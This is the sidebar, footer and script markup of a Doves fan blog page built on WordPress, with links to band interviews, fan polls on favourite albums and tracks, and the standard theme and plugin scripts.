</div></div><div id="block-6" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-large is-resized"><a href="https://www.dovesmusicblog.com/2020/04/07/doves-on-lost-souls-20-years-on/"><img loading="lazy" decoding="async" width="1024" height="1024" src="https://www.dovesmusicblog.com/wp-content/uploads/2020/03/Doves-Lost-Souls-Packshot-1024x1024.jpg" alt="" class="wp-image-4011" style="width:255px;height:255px" srcset="https://www.dovesmusicblog.com/wp-content/uploads/2020/03/Doves-Lost-Souls-Packshot-1024x1024.jpg 1024w, https://www.dovesmusicblog.com/wp-content/uploads/2020/03/Doves-Lost-Souls-Packshot-300x300.jpg 300w, https://www.dovesmusicblog.com/wp-content/uploads/2020/03/Doves-Lost-Souls-Packshot-150x150.jpg 150w, https://www.dovesmusicblog.com/wp-content/uploads/2020/03/Doves-Lost-Souls-Packshot-768x768.jpg 768w, https://www.dovesmusicblog.com/wp-content/uploads/2020/03/Doves-Lost-Souls-Packshot-1536x1536.jpg 1536w, https://www.dovesmusicblog.com/wp-content/uploads/2020/03/Doves-Lost-Souls-Packshot-2048x2048.jpg 2048w, https://www.dovesmusicblog.com/wp-content/uploads/2020/03/Doves-Lost-Souls-Packshot-144x144.jpg 144w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></a><figcaption class="wp-element-caption"><strong>Doves on Lost Souls 20 years on</strong></figcaption></figure>
</div></div><div id="block-7" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-large is-resized"><a href="https://www.dovesmusicblog.com/andy-williams-cedar-ep-interview/"><img loading="lazy" decoding="async" width="1021" height="1024" src="https://www.dovesmusicblog.com/wp-content/uploads/2018/11/CEDAR-EP-full-cover-1021x1024.png" alt="" class="wp-image-3240" style="width:255px;height:255px" srcset="https://www.dovesmusicblog.com/wp-content/uploads/2018/11/CEDAR-EP-full-cover-1021x1024.png 1021w, https://www.dovesmusicblog.com/wp-content/uploads/2018/11/CEDAR-EP-full-cover-150x150.png 150w, https://www.dovesmusicblog.com/wp-content/uploads/2018/11/CEDAR-EP-full-cover-300x300.png 300w, https://www.dovesmusicblog.com/wp-content/uploads/2018/11/CEDAR-EP-full-cover-768x770.png 768w, https://www.dovesmusicblog.com/wp-content/uploads/2018/11/CEDAR-EP-full-cover-144x144.png 144w" sizes="auto, (max-width: 1021px) 100vw, 1021px" /></a><figcaption class="wp-element-caption"><strong>Andy Williams Cedar Ep Interview</strong></figcaption></figure>
</div></div><div id="block-8" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-large is-resized"><a href="https://www.dovesmusicblog.com/dave-rofe-cedar-ep-interview/"><img loading="lazy" decoding="async" width="1024" height="532" src="https://www.dovesmusicblog.com/wp-content/uploads/2018/11/IMG_5152-1024x532.jpg" alt="" class="wp-image-3246" style="width:255px;height:150px" srcset="https://www.dovesmusicblog.com/wp-content/uploads/2018/11/IMG_5152-1024x532.jpg 1024w, https://www.dovesmusicblog.com/wp-content/uploads/2018/11/IMG_5152-300x156.jpg 300w, https://www.dovesmusicblog.com/wp-content/uploads/2018/11/IMG_5152-768x399.jpg 768w, https://www.dovesmusicblog.com/wp-content/uploads/2018/11/IMG_5152.jpg 1920w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></a><figcaption class="wp-element-caption"><strong>Dave Rofe Cedar EP Interview</strong></figcaption></figure>
</div></div><div id="block-9" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-full is-resized"><a href="https://www.echoesinthealleyway.net/"><img loading="lazy" decoding="async" width="500" height="500" src="https://www.dovesmusicblog.com/wp-content/uploads/2019/01/echoescover.jpg" alt="" class="wp-image-3339" style="width:255px;height:255px" srcset="https://www.dovesmusicblog.com/wp-content/uploads/2019/01/echoescover.jpg 500w, https://www.dovesmusicblog.com/wp-content/uploads/2019/01/echoescover-150x150.jpg 150w, https://www.dovesmusicblog.com/wp-content/uploads/2019/01/echoescover-300x300.jpg 300w, https://www.dovesmusicblog.com/wp-content/uploads/2019/01/echoescover-144x144.jpg 144w" sizes="auto, (max-width: 500px) 100vw, 500px" /></a><figcaption class="wp-element-caption"><strong>Echoes in the Alleyway</strong></figcaption></figure>
</div></div><div id="polls-widget-9" class="widget widget_polls-widget"><h3 class="widget-title">Vote!</h3><div id="polls-6" class="wp-polls">
	<form id="polls_form_6" class="wp-polls-form" action="/index.php" method="post">
		<p style="display: none;"><input type="hidden" id="poll_6_nonce" name="wp-polls-nonce" value="91dd9e46eb" /></p>
		<p style="display: none;"><input type="hidden" name="poll_id" value="6" /></p>
		<p style="text-align: center;"><strong>What is your favourite track on The Universal Want?</strong></p><div id="polls-6-ans" class="wp-polls-ans"><ul class="wp-polls-ul">
		<li><input type="radio" id="poll-answer-44" name="poll_6" value="44" /> <label for="poll-answer-44">Carousels</label></li>
		<li><input type="radio" id="poll-answer-45" name="poll_6" value="45" /> <label for="poll-answer-45">I Will Not Hide</label></li>
		<li><input type="radio" id="poll-answer-46" name="poll_6" value="46" /> <label for="poll-answer-46">Broken Eyes</label></li>
		<li><input type="radio" id="poll-answer-47" name="poll_6" value="47" /> <label for="poll-answer-47">For Tomorrow</label></li>
		<li><input type="radio" id="poll-answer-48" name="poll_6" value="48" /> <label for="poll-answer-48">Cathedrals Of The Mind</label></li>
		<li><input type="radio" id="poll-answer-49" name="poll_6" value="49" /> <label for="poll-answer-49">Prisoners</label></li>
		<li><input type="radio" id="poll-answer-50" name="poll_6" value="50" /> <label for="poll-answer-50">Cycle Of Hurt</label></li>
		<li><input type="radio" id="poll-answer-51" name="poll_6" value="51" /> <label for="poll-answer-51">Mother Silverlake</label></li>
		<li><input type="radio" id="poll-answer-52" name="poll_6" value="52" /> <label for="poll-answer-52">Universal Want</label></li>
		<li><input type="radio" id="poll-answer-53" name="poll_6" value="53" /> <label for="poll-answer-53">Forest House</label></li>
		</ul><p style="text-align: center;"><input type="button" name="vote" value="   Vote   " class="Buttons" onclick="poll_vote(6);" /></p><p style="text-align: center;"><a href="#ViewPollResults" onclick="poll_result(6); return false;" title="View Results Of This Poll">View Results</a></p></div>
	</form>
</div>
<div id="polls-6-loading" class="wp-polls-loading"><img src="https://www.dovesmusicblog.com/wp-content/plugins/wp-polls/images/loading.gif" width="16" height="16" alt="Loading ..." title="Loading ..." class="wp-polls-image" />&nbsp;Loading ...</div>
</div><div id="polls-widget-4" class="widget widget_polls-widget"><h3 class="widget-title">Vote!</h3><div id="polls-2" class="wp-polls">
	<form id="polls_form_2" class="wp-polls-form" action="/index.php" method="post">
		<p style="display: none;"><input type="hidden" id="poll_2_nonce" name="wp-polls-nonce" value="2d61de64cf" /></p>
		<p style="display: none;"><input type="hidden" name="poll_id" value="2" /></p>
		<p style="text-align: center;"><strong>Your Favourite Doves Album?</strong></p><div id="polls-2-ans" class="wp-polls-ans"><ul class="wp-polls-ul">
		<li><input type="radio" id="poll-answer-6" name="poll_2" value="6" /> <label for="poll-answer-6">Lost Souls</label></li>
		<li><input type="radio" id="poll-answer-7" name="poll_2" value="7" /> <label for="poll-answer-7">The Last Broadcast</label></li>
		<li><input type="radio" id="poll-answer-8" name="poll_2" value="8" /> <label for="poll-answer-8">Lost Sides</label></li>
		<li><input type="radio" id="poll-answer-9" name="poll_2" value="9" /> <label for="poll-answer-9">Some Cities</label></li>
		<li><input type="radio" id="poll-answer-10" name="poll_2" value="10" /> <label for="poll-answer-10">Kingdom Of Rust</label></li>
		<li><input type="radio" id="poll-answer-11" name="poll_2" value="11" /> <label for="poll-answer-11">The Places Between</label></li>
		<li><input type="radio" id="poll-answer-54" name="poll_2" value="54" /> <label for="poll-answer-54">The Universal Want</label></li>
		</ul><p style="text-align: center;"><input type="button" name="vote" value="   Vote   " class="Buttons" onclick="poll_vote(2);" /></p><p style="text-align: center;"><a href="#ViewPollResults" onclick="poll_result(2); return false;" title="View Results Of This Poll">View Results</a></p></div>
	</form>
</div>
<div id="polls-2-loading" class="wp-polls-loading"><img src="https://www.dovesmusicblog.com/wp-content/plugins/wp-polls/images/loading.gif" width="16" height="16" alt="Loading ..." title="Loading ..." class="wp-polls-image" />&nbsp;Loading ...</div>
</div><div id="polls-widget-5" class="widget widget_polls-widget"><h3 class="widget-title">Vote!</h3><div id="polls-5" class="wp-polls">
	<form id="polls_form_5" class="wp-polls-form" action="/index.php" method="post">
		<p style="display: none;"><input type="hidden" id="poll_5_nonce" name="wp-polls-nonce" value="3f862525a8" /></p>
		<p style="display: none;"><input type="hidden" name="poll_id" value="5" /></p>
		<p style="text-align: center;"><strong>Your Favourite Black Rivers Track</strong></p><div id="polls-5-ans" class="wp-polls-ans"><ul class="wp-polls-ul">
		<li><input type="radio" id="poll-answer-34" name="poll_5" value="34" /> <label for="poll-answer-34">Diamond Days</label></li>
		<li><input type="radio" id="poll-answer-35" name="poll_5" value="35" /> <label for="poll-answer-35">The Ship</label></li>
		<li><input type="radio" id="poll-answer-36" name="poll_5" value="36" /> <label for="poll-answer-36">The Forest</label></li>
		<li><input type="radio" id="poll-answer-37" name="poll_5" value="37" /> <label for="poll-answer-37">Harbour Lights</label></li>
		<li><input type="radio" id="poll-answer-38" name="poll_5" value="38" /> <label for="poll-answer-38">Voyager 1</label></li>
		<li><input type="radio" id="poll-answer-39" name="poll_5" value="39" /> <label for="poll-answer-39">Beyond The Pines</label></li>
		<li><input type="radio" id="poll-answer-40" name="poll_5" value="40" /> <label for="poll-answer-40">The Wind That Shakes The Barley</label></li>
		<li><input type="radio" id="poll-answer-41" name="poll_5" value="41" /> <label for="poll-answer-41">Age Of Innocence</label></li>
		<li><input type="radio" id="poll-answer-42" name="poll_5" value="42" /> <label for="poll-answer-42">Coral Sea</label></li>
		<li><input type="radio" id="poll-answer-43" name="poll_5" value="43" /> <label for="poll-answer-43">Deep Rivers Run Quiet</label></li>
		</ul><p style="text-align: center;"><input type="button" name="vote" value="   Vote   " class="Buttons" onclick="poll_vote(5);" /></p><p style="text-align: center;"><a href="#ViewPollResults" onclick="poll_result(5); return false;" title="View Results Of This Poll">View Results</a></p></div>
	</form>
</div>
<div id="polls-5-loading" class="wp-polls-loading"><img src="https://www.dovesmusicblog.com/wp-content/plugins/wp-polls/images/loading.gif" width="16" height="16" alt="Loading ..." title="Loading ..." class="wp-polls-image" />&nbsp;Loading ...</div>
</div><div id="polls-widget-3" class="widget widget_polls-widget"><h3 class="widget-title">Vote!</h3><div id="polls-4" class="wp-polls">
	<form id="polls_form_4" class="wp-polls-form" action="/index.php" method="post">
		<p style="display: none;"><input type="hidden" id="poll_4_nonce" name="wp-polls-nonce" value="7bff7fbd43" /></p>
		<p style="display: none;"><input type="hidden" name="poll_id" value="4" /></p>
		<p style="text-align: center;"><strong>Your Favourite Odludek Track</strong></p><div id="polls-4-ans" class="wp-polls-ans"><ul class="wp-polls-ul">
		<li><input type="radio" id="poll-answer-24" name="poll_4" value="24" /> <label for="poll-answer-24">Terracotta Warrior</label></li>
		<li><input type="radio" id="poll-answer-25" name="poll_4" value="25" /> <label for="poll-answer-25">Didsbury Girl</label></li>
		<li><input type="radio" id="poll-answer-26" name="poll_4" value="26" /> <label for="poll-answer-26">Live Like A River</label></li>
		<li><input type="radio" id="poll-answer-27" name="poll_4" value="27" /> <label for="poll-answer-27">Hope</label></li>
		<li><input type="radio" id="poll-answer-28" name="poll_4" value="28" /> <label for="poll-answer-28">Man v Dingo</label></li>
		<li><input type="radio" id="poll-answer-29" name="poll_4" value="29" /> <label for="poll-answer-29">Keep My Soul In Song</label></li>
		<li><input type="radio" id="poll-answer-30" name="poll_4" value="30" /> <label for="poll-answer-30">Oh! Whiskey</label></li>
		<li><input type="radio" id="poll-answer-31" name="poll_4" value="31" /> <label for="poll-answer-31">The Ghost Of The Empties</label></li>
		<li><input type="radio" id="poll-answer-32" name="poll_4" value="32" /> <label for="poll-answer-32">Lonely At The Drop</label></li>
		<li><input type="radio" id="poll-answer-33" name="poll_4" value="33" /> <label for="poll-answer-33">Panic Tree</label></li>
		</ul><p style="text-align: center;"><input type="button" name="vote" value="   Vote   " class="Buttons" onclick="poll_vote(4);" /></p><p style="text-align: center;"><a href="#ViewPollResults" onclick="poll_result(4); return false;" title="View Results Of This Poll">View Results</a></p></div>
	</form>
</div>
<div id="polls-4-loading" class="wp-polls-loading"><img src="https://www.dovesmusicblog.com/wp-content/plugins/wp-polls/images/loading.gif" width="16" height="16" alt="Loading ..." title="Loading ..." class="wp-polls-image" />&nbsp;Loading ...</div>
</div><div id="search-3" class="widget widget_search"><h3 class="widget-title">Search site</h3><form role="search" method="get" class="search-form" action="https://www.dovesmusicblog.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></div>
		</div><!--/.sidebar-content-->

	</div><!--/.sidebar-->

	

        </div><!--/.main-inner-->
      </div><!--/.main-->
    </div><!--/.container-inner-->
  </div><!--/.container-->
    <footer id="footer">

                    
    
    
    <section class="container" id="footer-bottom">
      <div class="container-inner">

        <a id="back-to-top" href="#"><i class="fas fa-angle-up"></i></a>

        <div class="hu-pad group">

          <div class="grid one-half">
                        
            <div id="copyright">
                <p>Doves Music Blog © 2025</p>
            </div><!--/#copyright-->

            
          </div>

          <div class="grid one-half last">
                                          <ul class="social-links"><li><a rel="nofollow noopener noreferrer" class="social-tooltip"  title="Follow us on Facebook-f (alias)" aria-label="Follow us on Facebook-f (alias)" href="https://www.facebook.com/Doves" target="_blank" ><i class="fab fa-facebook-f (alias)"></i></a></li><li><a rel="nofollow noopener noreferrer" class="social-tooltip"  title="Follow us on Instagram" aria-label="Follow us on Instagram" href="http://instagram.com/dovesofficial" target="_blank" ><i class="fab fa-instagram"></i></a></li><li><a rel="nofollow noopener noreferrer" class="social-tooltip"  title="Follow us on Twitter" aria-label="Follow us on Twitter" href="http://twitter.com/dovesmusicblog" target="_blank" ><i class="fab fa-twitter"></i></a></li></ul>                                    </div>

        </div><!--/.hu-pad-->

      </div><!--/.container-inner-->
    </section><!--/.container-->

  </footer><!--/#footer-->

</div><!--/#wrapper-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hueman-pro/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="wfc-front-localized">var wfcFrontParams = {"effectsAndIconsSelectorCandidates":[],"wfcOptions":null};</script>          <script id="wfc-front-script">!function(){var e=wfcFrontParams.effectsAndIconsSelectorCandidates;var o,t,c,r,i=(r={},o=navigator.userAgent.toLowerCase(),(c={browser:(t=/(chrome)[ /]([\w.]+)/.exec(o)||/(webkit)[ /]([\w.]+)/.exec(o)||/(opera)(?:.*version|)[ /]([\w.]+)/.exec(o)||/(msie) ([\w.]+)/.exec(o)||o.indexOf("compatible")<0&&/(mozilla)(?:.*? rv:([\w.]+)|)/.exec(o)||[])[1]||"",version:t[2]||"0"}).browser&&(r[c.browser]=!0,r.version=c.version),r.chrome?r.webkit=!0:r.webkit&&(r.safari=!0),r),s="",a=0;for(var n in i)a>0||(s=n,a++);var f=document.querySelectorAll("body");f&&f[0]&&f[0].classList.add(s||"");try{!function(){for(var o in e){var t=e[o];if(t.static_effect){if("inset"==t.static_effect&&!0===i.mozilla)continue;var c=document.querySelectorAll(t.static_effect_selector);c&&c.forEach(function(e,o){e.classList.add("font-effect-"+t.static_effect)})}}}()}catch(e){window.console&&console.log&&console.log("Font customizer error => could not apply effects",e)}}();</script>
        <style type="text/css" media="screen"></style><script id="wp-polls-js-extra">
var pollsL10n = {"ajax_url":"https://www.dovesmusicblog.com/wp-admin/admin-ajax.php","text_wait":"Your last request is still being processed. Please wait a while ...","text_valid":"Please choose a valid poll answer.","text_multiple":"Maximum number of choices allowed: ","show_loading":"1","show_fading":"1"};
//# sourceURL=wp-polls-js-extra
</script>
<script src="https://www.dovesmusicblog.com/wp-content/plugins/wp-polls/polls-js.js?ver=2.77.3" id="wp-polls-js"></script>
<script src="https://www.dovesmusicblog.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="hu-front-scripts-js-extra">
var HUParams = {"_disabled":[],"SmoothScroll":{"Enabled":false,"Options":{"touchpadSupport":false}},"centerAllImg":"1","timerOnScrollAllBrowsers":"1","extLinksStyle":"","extLinksTargetExt":"","extLinksSkipSelectors":{"classes":["btn","button"],"ids":[]},"imgSmartLoadEnabled":"","imgSmartLoadOpts":{"parentSelectors":[".container .content",".post-row",".container .sidebar","#footer","#header-widgets"],"opts":{"excludeImg":[".tc-holder-img"],"fadeIn_options":100,"threshold":0}},"goldenRatio":"1.618","gridGoldenRatioLimit":"350","sbStickyUserSettings":{"desktop":false,"mobile":false},"sidebarOneWidth":"340","sidebarTwoWidth":"260","isWPMobile":"","menuStickyUserSettings":{"desktop":"stick_always","mobile":"stick_up"},"mobileSubmenuExpandOnClick":"1","submenuTogglerIcon":"\u003Ci class=\"fas fa-angle-down\"\u003E\u003C/i\u003E","isDevMode":"","ajaxUrl":"https://www.dovesmusicblog.com/?huajax=1","frontNonce":{"id":"HuFrontNonce","handle":"ea90d71b09"},"isWelcomeNoteOn":"","welcomeContent":"","i18n":{"collapsibleExpand":"Expand","collapsibleCollapse":"Collapse"},"deferFontAwesome":"","fontAwesomeUrl":"https://www.dovesmusicblog.com/wp-content/themes/hueman-pro/assets/front/css/font-awesome.min.css?1.4.24","mainScriptUrl":"https://www.dovesmusicblog.com/wp-content/themes/hueman-pro/assets/front/js/scripts.min.js?1.4.24","flexSliderNeeded":"","flexSliderOptions":{"is_rtl":false,"has_touch_support":true,"is_slideshow":false,"slideshow_speed":5000}};
//# sourceURL=hu-front-scripts-js-extra
</script>
<script src="https://www.dovesmusicblog.com/wp-content/themes/hueman-pro/assets/front/js/scripts.min.js?ver=1.4.24" id="hu-front-scripts-js" defer></script>
<script src="https://www.dovesmusicblog.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script src="https://www.dovesmusicblog.com/wp-content/plugins/easy-twitter-feed-widget/js/twitter-widgets.js?ver=1.0" id="do-etfw-twitter-widgets-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.dovesmusicblog.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.dovesmusicblog.com/wp-includes/js/wp-emoji-loader.min.js
</script>
<!--[if lt IE 9]>
<script src="https://www.dovesmusicblog.com/wp-content/themes/hueman-pro/assets/front/js/ie/respond.js"></script>
<![endif]-->
</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin


Served from: www.dovesmusicblog.com @ 2026-01-19 10:43:11 by W3 Total Cache
-->